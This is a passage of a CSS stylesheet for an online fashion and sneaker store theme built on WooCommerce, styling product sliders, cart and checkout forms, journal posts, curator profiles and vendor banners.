	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 36px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
}

.home-page-headng h2 span.small-text {
	font-size:16px;
	padding: 0px;
	letter-spacing: 0px;
}


.home-page-headng.sneakers-heading h2 {
	font-family: MonumentExtended Black;
	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 15px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: left;
	width: 40% !important;
	padding-left: 20px;
}

.woocommerce-cart-form {
	float: left;
	width: 60%;
}

.woocommerce .cart_totals table.shop_table td {
	padding: 6px 12px;
	text-align: right;
}

.entry-footer {
	padding: 0px !important;
	background: none;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border: 1px solid rgba(30, 30, 30, .2) !important;
	padding: 10px 15px;
	border-radius: 4px;
	color: #000;
	height: auto;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
	text-transform: uppercase;
	letter-spacing: 2px;
}

#order_review_heading {
	width: 45%;
	margin: 0 auto;
	float: right;
	padding: 0px 10px;
}

.showcoupon {
	letter-spacing: 1px;
}

#order_review {
	width: 50%;
	margin: 0 auto;
}

.no-results.not-found {
	text-align: center;
}

.no-results.not-found h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.no-results.not-found .search-form {
	width: 50%;
	margin: 0 auto;
	position: relative;
	display: none;
}

.no-results.not-found .search-form input {
	padding: 10px 15px;
	width: 100%;
	padding-right: 40px;
	border: 1px solid #f0f0f0 !important;
}

.no-results.not-found .search-form .search-submit {
	position: absolute;
	right: 15px;
	top: 15px;
	cursor: pointer;
}
.error-404 p{
	width: 60%;
	margin:0 auto;
}
.error-404 {
	text-align: center;
}

.error-404 h1 {
	font-size: 40px;
	line-height: 50px;
	color: #000;
	font-family: MonumentExtended Black;
	text-decoration: none;
	letter-spacing: 1px;
}

.error-404 a {
	background: #000;
	border: #000 solid 1px;
	color: #fff;
	padding: 10px 15px;
	text-decoration: none;
	margin-top: 15px;
	display: inline-block;
}

.error-404 a:hover {
	background: none;
	color: #000;
}

.slick-arrow {
	cursor: pointer;
}

.day-return-tax {
	font-size: 12px;
	color: #000;
}

.day-return-tax div {
	width: 100%;
	display: inline-block;
	line-height: 24px;
}

.day-return-tax span {
	float: left;
	width: 35px;
}

.product-detail-grey {
	padding: 10px 0px;
	margin-bottom: 30px;
}

.product-detail-grey .product-detail-grey-head h2 {
	font-family: terminademi;
	font-size: 22px;
	font-weight: normal;
}

.product-detail-grey .product-detail-grey-head {
	padding: 10px 0px;
	border-bottom: 1px solid #e0e0e0;
	text-align: center;
}

.product-detail-grey .product-detail-grey-left {
	float: left;
	width: 50%;
	padding: 0px 10px;
}

.product-detail-grey p {
	font-size: 12px;
	font-family: terminademi;
	color: #333;
	line-height: 22px;
	margin: 5px 0px;
}

.product-detail-grey .product-detail-sizing,
.product-detail-grey .product-detail-content,
.product-detail-grey .product-detail-shipping-returns {
	padding: 10px;
}

.product-desc-titles {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	justify-content: space-between;
	border-bottom: 1px solid black;
	padding-bottom: 10px;
	text-transform: lowercase;
}

.product-desc-titles .title {
	cursor: pointer;
	opacity: 0.5;
	text-align: center;
	font-size: 12px;
	font-family: 'MonumentExtended Light';
	font-weight: bold;
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 9px;
	padding: 5px 0;
	font-family: terminademi;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	/*display: none !important;*/
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -7px;
	right: 6%;
	font-size: 12px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: MonumentExtended Black;
	text-decoration: none;
	font-weight: normal;
	font-size: 36px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post P {
	font-size: 18px;
	font-family: terminademi;
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: terminademi;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left; 
	
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
}

#order_review {
	width: 50%;
	/* margin: 0 auto; */
	float: left;
	padding: 0px 10px;
}

.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 16px;
	line-height: 20px;
	color: #000;
	margin: 0px;
}

.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 50px auto;
	text-align: left;
	font-size: 22px;
	line-height: 1.6em;
	max-width: 780px;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 350px !important;
	float: left;
	/*border:#000 solid 1px;*/
	position: relative;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-sneakers-section .read-more {
	padding: 6px 40px;
	font-size: 14px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;
}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: terminademi;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: terminademi;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: terminademi;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 29px;
	margin-bottom: 10px;
	line-height: 36px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 36px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 40px 15px;
	min-height: 780px;
}

.journal-post-main .journal-post-box h2 {
	font-weight: normal;
	font-family: MonumentExtended Black;
	font-size: 23px;
	margin-bottom: 10px;
	line-height: 30px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: MonumentExtended Black;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .9em 1em;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 80px;
	box-shadow: none;
}

#coupon_code {
	width: 170px;
}

.select2-container--default .select2-selection--single {

	border: 0px;
	border: 1px solid rgba(30, 30, 30, .2) !important;
	border-radius: 4px;
	color: #000;
	padding: 9px 15px;
	padding: 10px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -6px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		margin: 30px 0px;
		height: 100vh;
		overflow: hidden;
		position: relative;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
	}
	.sply-video  .sply-video-content p{
		font-size: 26px;
		line-height: 30px;
		margin-bottom: 20px;
		margin-bottom: 40px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 10px 30px;
		font-size: 18px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 18px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn {
		letter-spacing: 0em;
		text-transform: uppercase;
		font-size: 13px;
		display: inline-block;
		padding: 10px 40px; 
		margin: 0;
		width: auto;
		min-width: 90px;
		line-height: 1.42;
		text-decoration: none;
		text-align: center;
		vertical-align: middle;
		white-space: normal;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		-webkit-appearance: none;
		-moz-appearance: none;

		transition: padding-right 0.3s, background 0.15s ease;
		background-color: #fff;
		border: 2px solid #000;
		color: #000;
		font-weight: normal;
		margin:0px 5px;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
		background-color: #000;
		color: #fff;
	}

	.sply-style-subscription {
		background: #f6f6f6;
	}

	.sply-style-subscription .sply-style-subscription-content img {
		width: 100%;
	}

	.sply-style-subscription .sply-style-subscription-content {
		float: left;
		width: 60%;
		position: relative;
	}

	.sply-style-subscription .sply-style-subscription-inner {
		float: left;
		width: 40%;
		padding: 30px;
	}

	.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
		width: 45px;
		height: 45px;
		display: inline-block;
		background: #000;
		border-radius: 50%;
		color: #fff;
		text-align: center;
		font-size: 22px;
		line-height: 45px;
	}

	.sply-style-subscription-content-inner {
		background: #fff;
		padding: 20px;
		position: absolute;
		width: 400px;
		top: 160px;
		left: 60px;
		-webkit-border-radius: 10px;
		-moz-border-radius: 10px;
		border-radius: 10px;
	}
	.sply-style-subscription-content-inner a{
		background: #000;
		border:#000 solid 2px;
		padding: 6px 20px;
		color: #fff;
		display: inline-block;
		margin-bottom: 15px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	.sply-style-subscription-content-inner a:hover{
		background: none;
		color: #000;
	}
	.sply-style-subscription-content-inner h2 {
		text-transform: uppercase;
		font-size: 28px;
		font-weight: 400;
		font-style: normal;
		margin: 5px 0px;
		letter-spacing: 0.025em;
		line-height: 36px;
		word-break: break-word;
		text-transform: uppercase;
	}

	.inline-list li {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.footer__social a {
		display: block;
		border-radius: 100%;
		border: 2px solid #000;
		padding: 14px;
		line-height: 1px;
	}

	.footer__social a:hover {
		background: #000;
	}

	.footer__social a:hover path {
		fill: #fff;
	}

	.footer__social .icon {
		width: 24px;
		height: 24px;
	}

	.icon__fallback-text {
		clip: rect(0 0 0 0);
		clip: rect(0, 0, 0, 0);
		overflow: hidden;
		position: absolute;
		height: 1px;
		width: 1px;
	}

	.payment-icons {
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		cursor: default;
		padding: 0px;
	}

	.payment-icons li {
		cursor: default;
		margin: 0 4px 0;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		text-transform: uppercase;
	}

	.wcmp_vendor_banner_template.template3 .img_div img {
		border-radius: 0% !important;
	}

	.wcmp_vendor_banner_template.template3 {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
	}

	.wcmp_vendor_banner_template.template3 .vendor_address {
		margin-top: 0px !important;
		width: calc(100% - 120px );
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
